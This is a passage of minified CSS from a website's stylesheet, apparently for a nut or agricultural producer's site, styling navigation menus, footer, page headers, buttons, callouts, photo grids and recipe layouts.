.container>div>ul>li:nth-child(5n){margin-right:3%;float:left}#page_footer .footer_sitemap .container>div>ul>li:nth-child(5n+1){clear:none}#page_footer .footer_sitemap .container>div>ul>li:nth-child(3n){margin-right:0;float:right}#page_footer .footer_sitemap .container>div>ul>li:nth-child(3n+1){clear:both}}@media screen and (max-width:600px){#page_footer .footer_sitemap .container>div>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}#page_footer .footer_sitemap .container>div>ul>li:after,#page_footer .footer_sitemap .container>div>ul>li:before{content:"";display:table}#page_footer .footer_sitemap .container>div>ul>li:after{clear:both}#page_footer .footer_sitemap .container>div>ul>li:nth-child(3n){margin-right:3%;float:left}#page_footer .footer_sitemap .container>div>ul>li:nth-child(3n+1){clear:none}#page_footer .footer_sitemap .container>div>ul>li:nth-child(2n){margin-right:0;float:right}#page_footer .footer_sitemap .container>div>ul>li:nth-child(odd){clear:both}}#page_footer .footer_sitemap .container>div>ul>li:last-child>a{font-family:BebasNeue,Impact,sans-serif;font-weight:400}#page_footer .footer_copyright{background:#000;width:100%;color:#fff;font-family:Open Sans,sans-serif;font-weight:400;font-size:14px;line-height:18px}#page_footer .footer_copyright .container{padding:10px 20px}#page_footer .footer_copyright .container>div{float:left}#page_footer .footer_copyright .container>ul{list-style:none;float:right;margin:0;padding:0}#page_footer .footer_copyright .container>ul li{display:inline-block;border-right:1px solid #fff;padding:0 10px}#page_footer .footer_copyright .container>ul li a{color:#fff;text-decoration:none}#page_footer .footer_copyright .container>ul li a:hover{color:#aa8c6e}#page_footer .footer_copyright .container>ul li:last-child{border:none;padding-right:0}@media screen and (max-width:767px){#page_footer .footer_copyright .container{padding:20px}#page_footer .footer_copyright .container>div{float:none;text-align:center}#page_footer .footer_copyright .container>ul{float:none;text-align:center;margin-top:15px}#page_footer .footer_copyright .container>ul li{font-size:12px}}#nav_primary{padding:20px 0;width:100%;height:140px}#nav_primary .nav_primary_logo{width:104px;margin-right:1em}#nav_primary .nav_primary_logo img{height:auto;width:100%;max-width:250px}#nav_primary ul{margin:0;padding:0}#nav_primary>.container{display:flex}#nav_primary>.container>div>ul{text-align:right;width:100%;margin-top:25px;margin-right:0}#nav_primary>.container>div>ul>li{position:relative;display:inline-block;z-index:1000}#nav_primary>.container>div>ul>li>a:hover:after,#nav_primary>.container>div>ul>li>a:hover:before,#nav_primary>.container>div>ul>li>button:hover:after,#nav_primary>.container>div>ul>li>button:hover:before{content:url(../images/mainnav_side-border.jpg);position:absolute;display:block;left:0;top:100%;z-index:1001;margin-top:-18px}@media screen and (max-width:950px){#nav_primary>.container>div>ul>li>a:hover:after,#nav_primary>.container>div>ul>li>a:hover:before,#nav_primary>.container>div>ul>li>button:hover:after,#nav_primary>.container>div>ul>li>button:hover:before{display:none}}#nav_primary>.container>div>ul>li>a:hover:after,#nav_primary>.container>div>ul>li>button:hover:after{left:auto;right:0}#nav_primary>.container>div>ul>li a,#nav_primary>.container>div>ul>li button{background:none;border:none;display:block;padding:0 30px 20px;font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:26px;text-transform:uppercase;text-align:center;border-bottom:1px solid #fff;color:#aa8c6e;text-decoration:none;transition:all .1s}#nav_primary>.container>div>ul>li a span,#nav_primary>.container>div>ul>li button span{display:block;font-family:chaparral-pro;font-weight:300;font-style:italic;text-transform:none}#nav_primary>.container>div>ul>li a:hover,#nav_primary>.container>div>ul>li button:hover{border-color:#aa8c6e;color:#313745}@media screen and (max-width:1175px){#nav_primary>.container>div>ul>li a,#nav_primary>.container>div>ul>li button{padding-left:10px;padding-right:10px}}#nav_primary>.container>div>ul>li>.nav_primary_menu_close{display:none}#nav_primary>.container>div>ul>li>ul{display:none;text-align:center;overflow:hidden;width:100%;position:absolute;padding:0;margin:0}#nav_primary>.container>div>ul>li>ul>li a,#nav_primary>.container>div>ul>li>ul>li button{font-family:BebasNeue,Impact,sans-serif;font-weight:400;letter-spacing:.05em;font-size:18px;padding:15px 10px;background:#fff}#nav_primary>.container>div>ul>li>ul>li a:hover,#nav_primary>.container>div>ul>li>ul>li button:hover{background:#faf6f2;border-color:#fff}#nav_primary>.container>div>ul>li>ul>li.current_page_item a,#nav_primary>.container>div>ul>li>ul>li.current_page_item button{color:#313745}#nav_primary>.container>div>ul>li.current_page_item>a,#nav_primary>.container>div>ul>li.current_page_item>button,#nav_primary>.container>div>ul>li.current_page_parent>a,#nav_primary>.container>div>ul>li.current_page_parent>button{border-color:#aa8c6e;color:#313745}@media (min-width:951px){#nav_primary #menu-primary{margin-right:0!important}}#nav_primary .nav_primary_menu,#nav_primary .nav_primary_menu_close{display:none}#nav_primary .nav_primary_menu_close img,#nav_primary .nav_primary_menu img{position:absolute;z-index:0;right:20px;top:35px;height:30px;width:42px}#nav_primary .nav_primary_menu_close img{top:0;margin-top:-40px;z-index:1000;width:25px;height:auto;cursor:pointer}@media screen and (max-width:950px){#nav_primary .nav_primary_logo img{width:100px}#nav_primary>.container>div>ul{max-width:300px;position:fixed;z-index:100;right:0;top:0;margin:0;padding:0;height:100%;background:#faf6f2;border-left:1px solid #aa8c6e;margin-right:-300px;text-align:left}#nav_primary>.container>div>ul:before{content:"MENU";padding:20px 10px;width:100%;display:block;font-family:BebasNeue,Impact,sans-serif;font-weight:700;color:#aa8c6e;background:#fff}#nav_primary>.container>div>ul>li{display:block}#nav_primary>.container>div>ul>li .nav_primary_menu_close{display:none}#nav_primary>.container>div>ul>li a:not(.nav_primary_menu_close),#nav_primary>.container>div>ul>li button:not(.nav_primary_menu_close){text-align:left;padding:5% 15px;border-bottom:0;border-top:1px solid #aa8c6e;width:100%}#nav_primary>.container>div>ul>li a:not(.nav_primary_menu_close):hover,#nav_primary>.container>div>ul>li button:not(.nav_primary_menu_close):hover{background:#ded0c1}#nav_primary>.container>div>ul>li a:not(.nav_primary_menu_close):hover:after,#nav_primary>.container>div>ul>li button:not(.nav_primary_menu_close):hover:after{content:url(../images/icon_link-arrow-no-circle.png);width:11px;height:11px}#nav_primary>.container>div>ul>li:last-child a,#nav_primary>.container>div>ul>li:last-child button{border-bottom:1px solid #aa8c6e}#nav_primary>.container>div>ul>li.is_child>.nav_primary_menu_close{padding:0;width:50px;display:block}#nav_primary>.container>div>ul>li.is_child>.nav_primary_menu_close img{top:0;left:18px;margin-top:25px;height:20px;width:auto}#nav_primary>.container>div>ul>li.is_child>a,#nav_primary>.container>div>ul>li.is_child>button{padding-left:50px}#nav_primary>.container>div>ul>li.is_child>a aside,#nav_primary>.container>div>ul>li.is_child>button aside{content:url(../images/icon_arrow_back.png);display:block;position:absolute;margin-left:-50px;margin-top:-10px;padding:15px 10px 10px}#nav_primary>.container>div>ul>li.is_child ul{display:block}#nav_primary>.container>div>ul>li.is_child ul>li a,#nav_primary>.container>div>ul>li.is_child ul>li button{padding-left:50px}#nav_primary.is_child>.container>div>ul>li:not(.is_child){display:none}#nav_primary.is_expanded>.container>.nav_primary_menu_close,#nav_primary .nav_primary_menu{display:block}#nav_primary.is_expanded .nav_primary_menu{display:none}}@media screen and (max-width:600px){#nav_primary>.container{display:block}#nav_primary>.container .nav_primary_logo{position:absolute}}#nav_directory{height:40px;width:100%;background:#313745;margin-top:0}#nav_directory .container ul{padding:5px 0;margin:0;display:flex}#nav_directory .container ul li{font-size:12px;border-right:1px solid #fff;display:inline-block;padding:0 10px}#nav_directory .container ul li a{color:#fff;text-decoration:none;transition:all .1s}#nav_directory .container ul li a:hover{color:#aa8c6e}#nav_directory .container ul li:last-child{border:none}@media screen and (max-width:600px){#nav_directory{height:27px}#nav_directory .container ul>li{padding:0 7px}}.nav_secondary{background:#faf6f2;padding:20px 0}.nav_secondary .container{padding:20px 20px 50px}.nav_secondary .container>h2{font-size:16px;color:#aa8c6e;text-align:center;font-family:BebasNeue,Impact,sans-serif;font-weight:400}.nav_secondary .container>ul{display:table;width:100%;margin:0;padding:0;table-layout:fixed}.nav_secondary .container>ul>li{display:table-cell;width:auto;text-align:center;padding:0 5px;vertical-align:middle;background:#829339;border-right:4px solid #faf6f2;height:50px}.nav_secondary .container>ul>li.current_page_item{background:#313745;border-bottom-color:#000}.nav_secondary .container>ul>li a{text-align:center;color:#fff;width:100%;display:block;font-size:12px;text-transform:uppercase;text-decoration:none;line-height:16px;letter-spacing:.1em;font-family:BebasNeue,Impact,sans-serif;font-weight:400}@media screen and (max-width:950px){.nav_secondary .container>ul>li{width:50%;display:inline-block;float:left;margin:0 auto 10px}.nav_secondary .container>ul>li:last-child:nth-child(odd){margin:0 25%}.nav_secondary .container>ul>li a{font-size:12px;display:block;line-height:50px}}@media screen and (max-width:767px){.nav_secondary .container>ul>li{width:75%;margin:0 12.5% 10px}.nav_secondary .container>ul>li:last-child:nth-child(odd){margin:0 12.5%}.nav_secondary .container>ul>li a{font-size:11px;letter-spacing:.05em}}.nav_secondary--custom{background:#829339}.html .nav_secondary--custom .container{padding:40px 20px}.html .nav_secondary--custom .container>h2{font-size:2em;margin:0;color:#faf6f2}.nav_secondary--custom .container ul{margin:1em auto}.nav_secondary--custom .container ul>li{border-color:#829339;padding:0;height:auto}.nav_secondary--custom .container ul>li a{display:block;padding:.75em 1em;background-color:#d89c34;font-size:1.2em}.nav_secondary--custom .container ul>li a:hover{background-color:#dda94e}#nav_breadcrumb{width:100%;background:#faf6f2;border-top:1px solid #ded0c1;border-bottom:1px solid #ded0c1}#nav_breadcrumb ul{list-style:none;margin:0;padding:0}#nav_breadcrumb ul li{font-size:14px;padding:10px 0;color:#666;display:inline-block;margin-right:10px}#nav_breadcrumb ul li a{color:#666;text-decoration:none}#nav_breadcrumb ul li a:hover{color:#aa8c6e}#nav_breadcrumb ul li:after{content:url(../images/icon_link-arrow-no-circle.png);margin-left:10px}#nav_breadcrumb ul li:last-child:after{display:none}#page_header{background-size:cover;background-position:50%;background-image:url(../images/header_default.jpg);width:100%;height:auto;position:relative;z-index:1;overflow:hidden}#page_header div,#page_header h1,#page_header h2,#page_header h3,#page_header p{z-index:2}#page_header p a{color:#fff}#page_header .header_container{width:100%;padding:5%;height:auto;text-align:center}#page_header .header_container h1,#page_header .header_container h2,#page_header .header_container h3,#page_header .header_container p{color:#fff}#page_header .header_container p{font-family:Roboto Condensed,sans-serif;font-weight:400;font-size:24px;line-height:1.4em;text-transform:none}@media screen and (max-width:950px){#page_header .header_container p{font-size:20px}}@media screen and (max-width:480px){#page_header .header_container p{font-size:16px}}#page_header .header_container p:empty{display:none}#page_header .header_container_border{border:15px solid #fff;width:90%;padding:5%;margin:0 5%}#page_header .header_container_border>h1,#page_header .header_container_border>h2,#page_header .header_container_border>p{margin:0;padding:0}#page_header .header_container_border>h1,#page_header .header_container_border>h2{font-family:BebasNeue,Impact,sans-serif;font-weight:400}#page_header .header_container_border>h1{letter-spacing:.05em;font-size:80px}@media screen and (max-width:950px){#page_header .header_container_border>h1{font-size:48px}#page_header .header_container_border>h2,#page_header .header_container_border>p{font-size:18px}}@media screen and (max-width:767px){#page_header .header_container_border>h1{font-size:36px}#page_header .header_container_border>p{font-size:18px}}@media screen and (max-width:480px){#page_header .header_container_border{border:none;padding:5% 0 0;width:100%;margin:0}#page_header .header_container_border>h1{font-size:30px}#page_header .header_container_border>h2{font-size:18px}}#page_header .header_container_subcopy:after{content:url(../images/icon_nav-arrow-down.png);display:block;width:200px;height:57px;margin:auto}#page_header .header_container_subcopy.o_arrow_none:after{display:none}.header_video{width:100%;height:auto;position:absolute;inset:0;z-index:1}.header_video video{object-fit:cover;width:100%;height:100%}.header_overlay{width:100%;height:100%;background-color:#2a2319;opacity:.4;position:absolute;z-index:2;margin:0;padding:0}.button{display:inline-block;width:auto;height:50px;padding:0 20px;font-size:12px;text-transform:uppercase;text-decoration:none;line-height:50px;letter-spacing:.1em;font-family:Open Sans,sans-serif;font-weight:400;overflow:hidden;transition:all .1s}.button.button_tan{color:#aa8c6e;border:1px solid #aa8c6e;border-radius:5px}.button.button_tan.is_selected,.button.button_tan:active{background:#aa8c6e;color:#fff}.button.button_tan:hover{background:#faf6f2}.button.button_blue{color:#fff;background:#4f6ea5;border-bottom:1px solid #313745;border-right:1px solid #666}.button.button_blue.is_selected,.button.button_blue:active{background:#313745;border-bottom-color:#000}.button.button_blue:hover{background:#295f8b}.button.button_blue:hover.is_selected{background:#313745}.button.button_white{color:#222;background:#fff;border:none}.button.button_white.is_selected,.button.button_white:active{background:#fff;border-bottom-color:#000}.button.button_white:hover,.button.button_white:hover.is_selected{background:#fff}.button.button_large{font-size:16px}@media screen and (max-width:480px){.button.button_large{font-size:12px}}.callout_hulling,.callout_regular{width:100%;background:#d89c34;overflow:auto}.callout_hulling .container>div,.callout_hulling .container>form,.callout_hulling .container>img,.callout_regular .container>div,.callout_regular .container>form,.callout_regular .container>img{float:left}.callout_hulling .container img,.callout_regular .container img{width:20%;height:auto;margin-left:2.5%;padding:40px 0}@media screen and (max-width:950px){.callout_hulling .container img,.callout_regular .container img{padding:30px 0 0}}@media screen and (max-width:767px){.callout_hulling .container img,.callout_regular .container img{display:none}}.callout_hulling .container div,.callout_regular .container div{width:50%;padding:40px 2%}.callout_hulling .container div>h3,.callout_regular .container div>h3{color:#fff;text-transform:uppercase;font-size:18px;letter-spacing:.1em;margin:0}.callout_hulling .container div p,.callout_regular .container div p{color:#fff;margin:0;padding:0;font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:14px}@media screen and (max-width:767px){.callout_hulling .container div,.callout_regular .container div{width:80%;margin:0 10%;padding-bottom:0}.callout_hulling .container div>h3,.callout_hulling .container div p,.callout_regular .container div>h3,.callout_regular .container div p{text-align:center}}.callout_hulling .container form,.callout_regular .container form{width:25%;padding:40px 0 0}.callout_hulling .container form input[type=text],.callout_regular .container form input[type=text]{border-radius:5px;border:none;padding:15px;line-height:20px;font-size:14px;font-family:Open Sans,sans-serif;font-weight:400;float:left;width:auto;margin:0}.callout_hulling .container form button.submit-inline-button,.callout_regular .container form button.submit-inline-button{background:#aa8c6e;border:none;height:40px;width:40px;border-radius:5px;margin:5px 0 -20px -45px;float:left}.callout_hulling .container form button.submit-inline-button:before,.callout_regular .container form button.submit-inline-button:before{content:url(../images/icon_link-arrow_white.png);display:block}.callout_hulling .container form label,.callout_regular .container form label{display:block;clear:both;font-family:Open Sans,sans-serif;font-weight:300;font-style:italic;color:#faf6f2;font-size:12px;padding:5px 0 0 5px;margin:0;color:#ebebeb}@media screen and (max-width:767px){.callout_hulling .container form,.callout_regular .container form{width:80%;text-align:center;margin:0 10%;padding:5px 0 20px}.callout_hulling .container form input[type=text],.callout_regular .container form input[type=text]{float:none}.callout_hulling .container form button.submit-inline-button,.callout_regular .container form button.submit-inline-button{float:none;margin:10px 0 -20px -50px}}.callout_hulling.o_bg_white,.callout_regular.o_bg_white{background:#fff}.callout_hulling.o_bg_white .container,.callout_regular.o_bg_white .container{padding:50px 0}.callout_hulling.o_bg_white .container>div>h3,.callout_hulling.o_bg_white .container>div>p,.callout_regular.o_bg_white .container>div>h3,.callout_regular.o_bg_white .container>div>p{color:#666}.callout_hulling.o_bg_white .container>form input[type=text],.callout_regular.o_bg_white .container>form input[type=text]{background:#fff;border:1px solid #aa8c6e}.callout_hulling.o_bg_white .container>form label,.callout_regular.o_bg_white .container>form label{color:#aa8c6e}.callout_regular{background:#faf6f2}.callout_regular .container>div>h3{color:#aa8c6e;text-transform:none;letter-spacing:.02em;font-size:21px;font-family:Open Sans,sans-serif;font-weight:300}.callout_regular .container>div>h3 p{color:#aa8c6e;font-family:Open Sans,sans-serif;font-weight:400}.callout_regular .container>div>p{color:#aa8c6e}.callout_regular .container>div:last-child{width:25%}@media screen and (max-width:767px){.callout_regular .container>div:last-child{width:80%;text-align:center;padding:10px 0 20px}}.geolocate-wrap{padding:0!important;display:none}#geolocateme{width:176px;border-radius:5px}#geolocateme .geolocate-icon{display:inline-block;vertical-align:middle;height:22px;width:22px;padding:0!important;margin-left:-12px;margin-right:6px;opacity:.6px}.loading-location{clear:both;padding-top:10px;text-align:center;display:none;margin:0}.hr-or,.loading-location{width:176px!important;color:#fff}.hr-or{display:block;position:relative;height:1.8rem;margin:0 auto;padding:0!important;font-size:12px}.hr-or:after{position:absolute;top:50%;left:0;right:0;content:" ";border-top:1px solid #fff;z-index:1}.hr-or:before{content:"or";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#d89c34;padding:5px;z-index:2}.callout_subtle .container{width:100%;max-width:800px;margin:20px auto}.callout_subtle .container>div{width:100%;border-top:1px solid #aa8c6e;border-bottom:1px solid #aa8c6e;padding:20px 0}.callout_subtle .container>div div{text-align:center}.callout_subtle .container>div div p{font-size:14px;color:#d89c34;font-family:BebasNeue,Impact,sans-serif;font-weight:400;letter-spacing:.05em;text-transform:uppercase;margin:0;padding:0}.callout_subtle .container>div div a{margin-top:15px}.contact_card_list>ul{list-style:none;padding:0;margin:0}.contact_card_list>ul>li{background:#ebebeb;width:100%;padding:20px;overflow:auto;margin-bottom:20px}.contact_card_list>ul>li>img{width:40px}.contact_card_list>ul>li>div{margin-left:50px;margin-top:-40px}.contact_card_list>ul>li>div>h4{text-transform:uppercase;font-size:16px;margin:0;padding:0;letter-spacing:.05em}.contact_card_list>ul>li>div p{margin:0 0 3px;padding:0;font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:14px;color:#666}.contact_card_list>ul>li>div p a{text-decoration:none;color:#666}.contact_card_list>ul>li>div p a span{text-transform:uppercase;color:#d89c34;font-family:BebasNeue,Impact,sans-serif;font-weight:400;letter-spacing:.05em}.contact_card_list>ul>li>div p a span:after{content:url(../images/icon_link-arrow-no-circle.png)}.featured-news{background-color:#d89c34}.featured-news .container{display:flex;flex-direction:column;align-items:center;padding-top:1em;padding-bottom:1em}.featured-news .container h2{font-size:1em;color:#fff;margin-top:0;margin-bottom:.5em;text-transform:none;font-weight:400;font-family:Roboto Condensed,sans-serif;letter-spacing:0}.featured-news .container h3{font-size:1.875em;color:#fff;margin-top:0;margin-bottom:.5em;letter-spacing:.08em}.featured-news .container p{font-size:1em;color:#fff;margin-bottom:1.5em}.featured-news .container .button_white{border-radius:5px}@media screen and (min-width:768px){.featured-news .container{flex-direction:row;padding-top:3em;padding-bottom:3em;align-items:flex-start;gap:2.5em}}.featured-news__thumbnail{padding-bottom:1em}.featured-news__thumbnail img{width:100%;height:auto;display:block;max-width:360px}@media screen and (min-width:768px){.featured-news__thumbnail{flex:0 0 35%}.featured-news__thumbnail img{max-width:100%}}.photoset{width:100%}.photoset .container{padding:50px 20px 20px}.photoset .container h2{color:#829339;text-align:center}.photoset .container>ul{list-style:none;width:100%;margin:0;padding:0}.photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%;padding-bottom:40px}.photoset .container>ul>li:after,.photoset .container>ul>li:before{content:"";display:table}.photoset .container>ul>li:after{clear:both}.photoset .container>ul>li:nth-child(3n){margin-right:0;float:right}.photoset .container>ul>li:nth-child(3n+1){clear:both}.photoset .container>ul>li img{width:100%;height:auto;display:block;overflow:hidden}.photoset .container>ul>li iframe{width:100%;min-height:250px;margin-bottom:0}.photoset .container>ul>li>div{width:100%;border-bottom:1px solid #aa8c6e}.photoset .container>ul>li>div h4{text-align:center;text-transform:uppercase;margin:0 0 25px;padding-top:20px}.photoset .container>ul>li>div h4 a{text-decoration:none;color:#aa8c6e}.photoset .container>ul>li>div p{text-align:center;color:#666;margin-top:0;padding:20px 15px 0}.photoset .container>ul>li>div p a{color:#aa8c6e;text-decoration:underline}@media screen and (max-width:950px){.photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.photoset .container>ul>li:after,.photoset .container>ul>li:before{content:"";display:table}.photoset .container>ul>li:after{clear:both}.photoset .container>ul>li:nth-child(3n){margin-right:3%;float:left}.photoset .container>ul>li:nth-child(3n+1){clear:none}.photoset .container>ul>li:nth-child(2n){margin-right:0;float:right}.photoset .container>ul>li:nth-child(odd){clear:both}}@media screen and (max-width:480px){.photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.photoset .container>ul>li:after,.photoset .container>ul>li:before{content:"";display:table}.photoset .container>ul>li:after{clear:both}.photoset .container>ul>li:nth-child(2n){margin-right:3%;float:left}.photoset .container>ul>li:nth-child(odd){clear:none}.photoset .container>ul>li:nth-child(1n){margin-right:0;float:right}.photoset .container>ul>li:nth-child(1n+1){clear:both}}.photoset.o_bg_gray{background:#ebebeb}.photoset.o_bg_gray .container>ul>li>div{background:#fff}.photoset.o_caption_alt .container>ul>li>div h4{font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:1.5em;text-transform:none;padding-bottom:0;display:block;width:100%;margin-left:auto;margin-right:auto}.photoset.o_caption_alt .container>ul>li>div h4:after{display:block;background:#aa8c6e;height:1px;width:50%;margin:20px 25% 0;content:" "}.photoset.o_caption_alt .container>ul>li>div p{padding-top:0}.recipe .photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:17.6%;margin-left:0;margin-right:3%}.recipe .photoset .container>ul>li:after,.recipe .photoset .container>ul>li:before{content:"";display:table}.recipe .photoset .container>ul>li:after{clear:both}.recipe .photoset .container>ul>li:nth-child(3n){margin-right:3%;float:left}.recipe .photoset .container>ul>li:nth-child(3n+1){clear:none}.recipe .photoset .container>ul>li:nth-child(5n){margin-right:0;float:right}.recipe .photoset .container>ul>li:nth-child(5n+1){clear:both}@media screen and (max-width:950px){.recipe .photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%}.recipe .photoset .container>ul>li:after,.recipe .photoset .container>ul>li:before{content:"";display:table}.recipe .photoset .container>ul>li:after{clear:both}.recipe .photoset .container>ul>li:nth-child(5n){margin-right:3%;float:left}.recipe .photoset .container>ul>li:nth-child(5n+1){clear:none}.recipe .photoset .container>ul>li:nth-child(3n){margin-right:0;float:right}.recipe .photoset .container>ul>li:nth-child(3n+1){clear:both}}@media screen and (max-width:480px){.recipe .photoset .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.recipe .photoset .container>ul>li:after,.recipe .photoset .container>ul>li:before{content:"";display:table}.recipe .photoset .container>ul>li:after{clear:both}.recipe .photoset .container>ul>li:nth-child(4n){margin-right:3%;float:left}.recipe .photoset .container>ul>li:nth-child(4n+1){clear:none}.recipe .photoset .container>ul>li:nth-child(2n){margin-right:0;float:right}.recipe .photoset .container>ul>li:nth-child(odd){clear:both}}.phototext_lockup{width:100%;clear:both}.phototext_lockup .container{padding:50px 20px 70px}.phototext_lockup .container>h2{text-align:center;color:#4f6ea5;font-weight:400}.phototext_lockup .container>p{font-family:Open Sans,sans-serif;font-weight:300;text-align:center;font-size:18px;max-width:80%;margin:0 10% 30px}.phototext_lockup .container>div{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:46%;margin:30px 8% 30px 0}.phototext_lockup .container>div:after,.phototext_lockup .container>div:before{content:"";display:table}.phototext_lockup .container>div:after{clear:both}.phototext_lockup .container>div:last-child{margin-right:0}.phototext_lockup .container>div>:not(a){width:100%}.phototext_lockup .container>div>h3{font-family:Open Sans,sans-serif;font-weight:500;margin:0;padding:0}.phototext_lockup .container>div img{width:100%;height:auto}@media screen and (max-width:767px){.phototext_lockup .container>div{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.phototext_lockup .container>div:after,.phototext_lockup .container>div:before{content:"";display:table}.phototext_lockup .container>div:after{clear:both}.phototext_lockup .container>div:nth-child(2n){margin-right:3%;float:left}.phototext_lockup .container>div:nth-child(odd){clear:none}.phototext_lockup .container>div:nth-child(1n){margin-right:0;float:right}.phototext_lockup .container>div:nth-child(1n+1){clear:both}}.phototext_lockup .container>div ol li,.phototext_lockup .container>div ul li{font-size:16px;line-height:22px;font-family:BebasNeue,Impact,sans-serif;font-weight:400;margin-bottom:10px}.phototext_lockup .container>div a.button{margin-right:20px}.phototext_lockup .container>div>ul.downloadlist{list-style:none;margin:0;padding:0}.phototext_lockup .container>div>ul.downloadlist li a{text-decoration:none;color:#d89c34;text-transform:uppercase;letter-spacing:.05em}.phototext_lockup .container>div>ul.downloadlist li a:hover{text-decoration:underline}.phototext_lockup .container>div>ul.downloadlist li a:after{content:url(../images/icon_link-arrow-no-circle.png)}.phototext_lockup .container>div>iframe{min-height:250px}.phototext_lockup.o_bg_gray{background:#ebebeb}.phototext_lockup.o_bg_gray>div ol,.phototext_lockup.o_bg_gray>div p,.phototext_lockup.o_bg_gray>div ul{color:#666}.phototext_lockup.o_bg_cream{background:#faf6f2}.featured_article .container{padding:50px 20px}.featured_article .container>header h2{text-align:center;color:#4f6ea5}.featured_article .container>header img{width:100%;height:auto;margin-bottom:10px}.featured_article .container>main{padding:10px 10% 20px}.featured_article .container>main .column.first{padding-right:3%}.featured_article .container>main .column.last{padding-left:3%}.featured_article .container>main p{color:#666}.featured_article .container>main blockquote{width:200px;border-top:4px solid #d89c34;margin:20px 0 0;padding:20px 0}.featured_article .container>main blockquote p{font-family:chaparral-pro;font-weight:300;font-style:italic;color:#666;margin:0;padding:0}.featured_article.o_bg_gray{background:#ebebeb}.featured_article.o_bg_cream{background:#faf6f2}.icon_list{padding:50px 0 75px}.icon_list .container{padding:0 20px}.icon_list .container h2{text-align:center;color:#4f6ea5;border-bottom:2px solid #ebebeb;padding-bottom:30px;margin-bottom:40px}.icon_list .container>ol,.icon_list .container>ul{margin:0;padding:0;list-style:none}.icon_list .container>ol>li,.icon_list .container>ul>li{display:block;*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%;margin-bottom:30px}.icon_list .container>ol>li:after,.icon_list .container>ol>li:before,.icon_list .container>ul>li:after,.icon_list .container>ul>li:before{content:"";display:table}.icon_list .container>ol>li:after,.icon_list .container>ul>li:after{clear:both}.icon_list .container>ol>li:nth-child(3n),.icon_list .container>ul>li:nth-child(3n){margin-right:0;float:right}.icon_list .container>ol>li:nth-child(3n+1),.icon_list .container>ul>li:nth-child(3n+1){clear:both}.icon_list .container>ol>li img,.icon_list .container>ul>li img{width:60px}.icon_list .container>ol>li div,.icon_list .container>ul>li div{padding-left:70px;margin-top:-55px}.icon_list .container>ol>li div h4,.icon_list .container>ul>li div h4{margin:0 0 10px;font-weight:400}.icon_list .container>ol>li div p,.icon_list .container>ul>li div p{margin:0;font-family:chaparral-pro;font-weight:400;color:#666}.icon_list .container>ol>li div p a,.icon_list .container>ul>li div p a{color:#666;text-decoration:underline}.icon_list .container>ol>li div p a:hover,.icon_list .container>ul>li div p a:hover{color:#313745}@media screen and (max-width:950px){.icon_list .container>ol>li,.icon_list .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.icon_list .container>ol>li:after,.icon_list .container>ol>li:before,.icon_list .container>ul>li:after,.icon_list .container>ul>li:before{content:"";display:table}.icon_list .container>ol>li:after,.icon_list .container>ul>li:after{clear:both}.icon_list .container>ol>li:nth-child(3n),.icon_list .container>ul>li:nth-child(3n){margin-right:3%;float:left}.icon_list .container>ol>li:nth-child(3n+1),.icon_list .container>ul>li:nth-child(3n+1){clear:none}.icon_list .container>ol>li:nth-child(2n),.icon_list .container>ul>li:nth-child(2n){margin-right:0;float:right}.icon_list .container>ol>li:nth-child(odd),.icon_list .container>ul>li:nth-child(odd){clear:both}.icon_list .container>ol>li aside,.icon_list .container>ol>li img,.icon_list .container>ul>li aside,.icon_list .container>ul>li img{display:block;margin:auto}.icon_list .container>ol>li div,.icon_list .container>ul>li div{text-align:center;margin-top:10px;padding-left:0}.icon_list .container>ol>li div h4,.icon_list .container>ul>li div h4{font-size:18px}}@media screen and (max-width:480px){.icon_list .container>ol>li,.icon_list .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.icon_list .container>ol>li:after,.icon_list .container>ol>li:before,.icon_list .container>ul>li:after,.icon_list .container>ul>li:before{content:"";display:table}.icon_list .container>ol>li:after,.icon_list .container>ul>li:after{clear:both}.icon_list .container>ol>li:nth-child(2n),.icon_list .container>ul>li:nth-child(2n){margin-right:3%;float:left}.icon_list .container>ol>li:nth-child(odd),.icon_list .container>ul>li:nth-child(odd){clear:none}.icon_list .container>ol>li:nth-child(1n),.icon_list .container>ul>li:nth-child(1n){margin-right:0;float:right}.icon_list .container>ol>li:nth-child(1n+1),.icon_list .container>ul>li:nth-child(1n+1){clear:both}}.icon_list .container>ol aside{display:block;border-radius:50%;width:50px;height:50px;border:2px solid #4f6ea5;text-align:center;color:#4f6ea5;padding-top:8px;font-size:22px}.icon_list.o_bg_gray{background:#ebebeb}.icon_list.o_bg_gray .container h2{border-bottom-color:#ccc}.copy_intro,.icon_list.o_bg_cream{background:#faf6f2}.copy_intro .container{padding:50px 20px 70px}.copy_intro .container header h2{color:#4f6ea5;text-align:center;margin:0;padding:0}.copy_intro .container header p{width:100%}.copy_intro.o_bg_gray{background:#ebebeb}.copy_intro.o_bg_white{background:#fff}.quote_block .container{padding:40px 20px}.quote_block .container div{width:100%;height:100%;padding:4% 3%;background:#4f6ea5}.quote_block .container div div{border:10px solid #fff;text-align:center;width:100%}.quote_block .container div div h3{color:#fff;font-family:Open 